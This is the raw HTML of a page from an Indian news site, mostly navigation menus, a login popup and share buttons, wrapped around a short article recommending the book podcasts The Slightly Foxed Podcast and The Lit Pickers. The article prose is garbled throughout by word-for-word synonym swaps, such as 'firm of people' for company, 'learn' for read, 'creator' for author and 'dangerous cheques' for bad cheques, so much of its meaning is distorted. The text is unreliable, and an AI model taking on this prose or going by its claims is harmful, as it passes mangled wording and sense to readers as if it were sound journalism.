                <li id="menu-item-4006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4006">
                  <a href="/category/movies/">Movies</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3237">
              <a href="/category/terror/">Terror<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987">
                  <a href="/category/crime/">Crime</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981">
              <a href="/category/astrology/">Astrology</a>
            </li>
            <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3236">
              <a href="/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986">
                  <a href="/category/cricket/">Cricket</a>
                </li>
                <li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982">
                  <a href="/category/athlets/">Athlets</a>
                </li>
                <li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3995">
                  <a href="/category/golf/">Golf</a>
                </li>
                <li id="menu-item-3994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3994">
                  <a href="/category/football/">Football</a>
                </li>
                <li id="menu-item-3996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3996">
                  <a href="/category/hockey/">Hockey</a>
                </li>
                <li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998">
                  <a href="/category/ipl/">IPL</a>
                </li>
                <li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005">
                  <a href="/category/motorsports/">Motorsports</a>
                </li>
                <li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010">
                  <a href="/category/race/">Races</a>
                </li>
                <li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012">
                  <a href="/category/tennis/">Tennis</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990">
              <a href="/category/elections/">Elections</a>
            </li>
            <li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4000">
              <a href="/category/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4263">
                  <a href="/category/fashion/">Fashion</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4004">
              <a href="/category/motoring/">Motoring</a>
            </li>
            <li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014">
              <a href="/category/theater/">Theater</a>
            </li>
            <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008">
              <a href="/category/nature/">Nature<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991">
                  <a href="/category/environment/">Environment</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4011">
              <a href="/category/science/">Science<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985">
                  <a href="/category/cosmos/">Cosmos & Space</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013">
              <a href="/category/terror/">Terror</a>
            </li>
            <li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015">
              <a href="/category/travel/">Travel</a>
            </li>
            <li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4017">
              <a href="/category/usa/">USA<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016">
                  <a href="/category/us-education/">US-Education</a>
                </li>
                <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                  <a href="/category/politics/">Politics</a>
                </li>
                <li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984">
                  <a href="/category/budget/">Budget</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://n4enews.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-1">
        <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td-weather-top-widget" id="td_top_weather_uid">
                  <i class="td-icons mist-n"></i>
                  <div class="td-weather-now" data-block-uid="td_top_weather_uid">
                    <span class="td-big-degrees">28.1</span> <span class="td-weather-unit">C</span>
                  </div>
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                  </div>
                </div>
                <div class="td_data_time">
                  <div>
                    Wednesday, September 8, 2021
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-all-pages" class="top-header-menu">
                    <li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                    <li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                      <a href="/terms-and-conditions/">Terms And Conditions</a>
                    </li>
                    <li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                      <a href="/who-we-are/">Who We Are</a>
                    </li>
                    <li id="menu-item-24169" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24169">
                      <a href="/n4e-news-rss-feeds/"><i class="fa-solid fa-square-rss"></i> N4E News Rss Feeds</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://n4enews.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
<span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form action="#" method="post">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <div class="td-login-inputs">
                    <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                  </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
              <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"> <span class="td-visual-hidden">News Forever</span></a>
            </div>
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
          <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a> <a class="td-header-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a>
                </div>
                <div class="menu-header-all-menus-container">
                  <ul id="menu-header-all-menus-1" class="sf-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3541">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3228">
                      <a href="/category/trending/">Trending</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3233">
                          <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3296">
                      <a href="/category/business/">Business</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3979">
                          <a href="/category/agri-business/">Agri-Business</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3989">
                          <a href="/category/economy/">Economy</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3997">
                          <a href="/category/industry/">Industry</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4002">
                          <a href="/category/market/">Market</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3299">
                      <a href="/category/life/">Life</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3234">
                      <a href="/category/health/">Health</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3992">
                          <a href="/category/fitness/">Fitness</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993">
                          <a href="/category/food/">Food</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3235">
                      <a href="/category/nature/">Nature</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3230">
                      <a href="/category/education/">Education</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3232">
                      <a href="/category/technology/">Technology</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4003">
                          <a href="/category/mobile/">Mobile</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3999">
                          <a href="/category/launches/">Launches</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3983">
                          <a href="/category/auto/">Auto</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3298">
                      <a href="/category/entertainment/">Entertainment</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3980">
                          <a href="/category/art/">Art</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988">
                          <a href="/category/dance/">Dance</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4007">
                          <a href="/category/music/">Music</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4006">
                          <a href="/category/movies/">Movies</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3237">
                      <a href="/category/terror/">Terror</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987">
                          <a href="/category/crime/">Crime</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3981">
                      <a href="/category/astrology/">Astrology</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3236">
                      <a href="/category/sports/">Sports</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3986">
                          <a href="/category/cricket/">Cricket</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3982">
                          <a href="/category/athlets/">Athlets</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3995">
                          <a href="/category/golf/">Golf</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3994">
                          <a href="/category/football/">Football</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3996">
                          <a href="/category/hockey/">Hockey</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3998">
                          <a href="/category/ipl/">IPL</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4005">
                          <a href="/category/motorsports/">Motorsports</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4010">
                          <a href="/category/race/">Races</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4012">
                          <a href="/category/tennis/">Tennis</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990">
                      <a href="/category/elections/">Elections</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4000">
                      <a href="/category/life/">Life</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4263">
                          <a href="/category/fashion/">Fashion</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4004">
                      <a href="/category/motoring/">Motoring</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4014">
                      <a href="/category/theater/">Theater</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008">
                      <a href="/category/nature/">Nature</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3991">
                          <a href="/category/environment/">Environment</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4011">
                      <a href="/category/science/">Science</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3985">
                          <a href="/category/cosmos/">Cosmos & Space</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4013">
                      <a href="/category/terror/">Terror</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4015">
                      <a href="/category/travel/">Travel</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4017">
                      <a href="/category/usa/">USA</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016">
                          <a href="/category/us-education/">US-Education</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4009">
                          <a href="/category/politics/">Politics</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3984">
                          <a href="/category/budget/">Budget</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-search-wrapper">
                <div id="td-top-search">
                  <div class="header-search-wrap">
                    <div class="dropdown header-search">
                      <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-28313" class="td-post-template-3 post-28313 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-books tag-broadcast tag-culture tag-history tag-motherly-warmth tag-peace-in-a-pod tag-podcast tag-the-slightly-foxed-podcast tag-usha-raman td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image"><img width="1068" height="601" class="entry-thumb" src="/wp-content/uploads/2021/09/2538-The-Warmth-1068x601.jpg" srcset="/wp-content/uploads/2021/09/2538-The-Warmth-1068x601.jpg 1068w, /wp-content/uploads/2021/09/2538-The-Warmth-300x169.jpg 300w, /wp-content/uploads/2021/09/2538-The-Warmth-1024x576.jpg 1024w, /wp-content/uploads/2021/09/2538-The-Warmth-768x432.jpg 768w, /wp-content/uploads/2021/09/2538-The-Warmth-150x84.jpg 150w, /wp-content/uploads/2021/09/2538-The-Warmth-696x392.jpg 696w, /wp-content/uploads/2021/09/2538-The-Warmth-747x420.jpg 747w, /wp-content/uploads/2021/09/2538-The-Warmth.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" alt="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn," title="2538-The Warmth"></div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/entertainment/">Entertainment</a>
              </li>
            </ul>
            <h1 class="entry-title">There Is Nothing Like The Warmth Of A Good Book</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  By
                </div>
<a href="/author/ravi-n4e/">Ravi Mahaur</a>
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T00:09:30+05:30">September 8, 2021</time></span>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-sharing-top">
                <div class="td-post-sharing-classic">
                  <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/there-is-nothing-like-the-warmth-of-a-good-book/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                </div>
                <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                  <div class="td-post-sharing-visible">
                    <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                      <div class="td-social-but-icon">
                        <i class="td-icon-share"></i>
                      </div>
                      <div class="td-social-but-text">
                        Share
                      </div>
                    </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F" title="Facebook">
                    <div class="td-social-but-icon">
                      <i class="td-icon-facebook"></i>
                    </div>
                    <div class="td-social-but-text">
                      Facebook
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book&url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                    <div class="td-social-but-icon">
                      <i class="td-icon-twitter"></i>
                    </div>
                    <div class="td-social-but-text">
                      Twitter
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&media=https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg&description=For%20bibliophiles,%20there%E2%80%99s%20no%20higher%20pleasure%20than%20being%20within%20the%20firm%20of%20people%20that%20will%20endlessly%20speak%20books%20%E2%80%94%20what%20was%20learn," title="Pinterest">
                    <div class="td-social-but-icon">
                      <i class="td-icon-pinterest"></i>
                    </div>
                    <div class="td-social-but-text">
                      Pinterest
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book%20%0A%0A%20https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="WhatsApp">
                    <div class="td-social-but-icon">
                      <i class="td-icon-whatsapp"></i>
                    </div>
                    <div class="td-social-but-text">
                      WhatsApp
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&title=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book" title="Linkedin">
                    <div class="td-social-but-icon">
                      <i class="td-icon-linkedin"></i>
                    </div>
                    <div class="td-social-but-text">
                      Linkedin
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email">
                    <div class="td-social-but-icon">
                      <i class="td-icon-mail"></i>
                    </div>
                    <div class="td-social-but-text">
                      Email
                    </div></a>
                  </div>
                  <div class="td-social-sharing-hidden">
                    <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                    <div class="td-social-but-icon">
                      <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                    </div></a>
                  </div>
                </div>
              </div>
              <div class="td-post-content tagdiv-type">
                <div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
                <h2 class="intro">In The Slightly Foxed Podcast, we’re handled not solely to suggestions for uncommon books, but in addition must-visit bookstores, museums and libraries</h2>
                <div id="content-body-14269002-36267305">
                  <p>For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn, what was liked and hated or puzzled about, why an ending didn’t work or why an creator disillusioned or delighted, and what to learn subsequent. Tsundoku-related angst apart, the pandemic interval has given many people the time to select up books languishing on our cabinets and atone for literary occasions we might not had time for in any other case. From a season of litfests that required go away (and skill) to journey, we’ve now grown accustomed to an everyday stream of on-line occasions, obtainable to catch on YouTube at our leisure.</p>
                  <p><strong>Love for litfests</strong></p>
                  <p>While litfests have a sure aura, there’s nothing like lengthy cozy conversations with bookish mates. And when stated mates will not be obtainable, I flip to a small set of podcasts which have stored me firm for some time now. One of those, which got here extremely really helpful, has the flavour of English tea with scones and clotted cream, whereas the opposite is most undoubtedly a mid-morning chai-and-samosa session (although glucose biscuits are talked about).</p>
                  <p><em>The Slightly Foxed podcast</em>, hosted by the “good looking, intelligent and slightly eccentric” (their description) eponymous literary journal, is a ramble “off the beaten track”. Magazine staffers Gail, Hazel, Stephanie and host Philippa chat with a visitor or two about themes starting from crime fiction to the classics, dwelling on forgotten and neglected books and their histories. Their deep data of the literary panorama (granted, all English language and largely Western) result in some fascinating revelations — as an illustration, that siblings Charles and Mary Lamb had been united by their tragic household historical past of matricide (Ep 24), or that Evelyn Waugh wrote a number of dangerous cheques to the Ritz Hotel. It’s not all literary gossip — they take care of that with quiet humour and empathy — but in addition considerate meanders that give us a brand new approach to consider style fiction.</p>
                  <p>One of my favorite episodes, <em>Picnic at Hanging Rock & Other Stories</em> (Ep 32), talks us by generations of boarding faculty tales (from Enid Blyton to Donna Tartt) whereas additionally situating them in opposition to the notions of empire, colonialism, and sophistication.</p>
                  <p>Much of the present’s enchantment is the simple banter and the sense of sitting round a desk someplace within the English countryside — together with canines barking (with Philippa profusely apologising) and chairs scraping again. It’s homey, but wealthy with info and perception. We’re handled not solely to suggestions for uncommon books, but in addition must-visit bookstores, museums and libraries.</p>
                  <p><strong>Smart & witty</strong></p>
                  <p>Closer to residence, <em>The Lit Pickers</em> from the home of Maed in India, hosted by writers Supriya Nair and Deepanjana Pal is a podcast I’ve come to get pleasure from. The exchanges are sensible and witty, peppered with contrarian views about standard books and iconic authors (take a look at <em>The Literary Bro Code</em>, August 20), and contact on a variety of labor, from Indian writing in English to translations from regional languages. A sub-series referred to as <em>Slim Pickings</em> affords specifically curated suggestions — “Need to gift a food book. Help!” or “What’s a good bedtime read for an 8-year-old?”</p>
                  <p>Incidentally, each podcasts had been began in the course of the pandemic, after we felt the world was spinning uncontrolled and presumably the one strategy to preserve sane was to lose ourselves in a superb e book. Or to really feel the heat of a comfortable dialog about books.</p>
                  <p><em>The Hyderabad-based author and tutorial is a neatnik combating a shedding battle with the muddle in her head.</em></p>
                </div>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Share this:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span>
                        </li>
                        <li>
                          <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                        </li>
                        <li class="share-end">
                      </ul>
                      <div class="sharing-hidden">
                        <div class="inner" style="display: none;">
                          <ul>
